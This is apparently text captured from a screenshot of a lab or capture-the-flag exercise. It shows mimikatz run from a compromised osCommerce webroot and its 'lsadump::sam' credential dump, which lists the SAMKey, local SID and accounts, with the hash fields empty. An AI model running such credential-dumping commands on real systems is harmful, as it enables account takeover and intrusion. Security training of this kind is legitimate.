 C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>mimikatz_x86.exe
mimikatz_x86.exe
.#####.   mimikatz 2.1.1 (x86) built on Mar 29 2017 23:19:56
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # lsadump::sam
Domain : BLUEPRINT
SysKey :
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM :
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003e8 (1000)
User : Lab
LM   :
NTLM :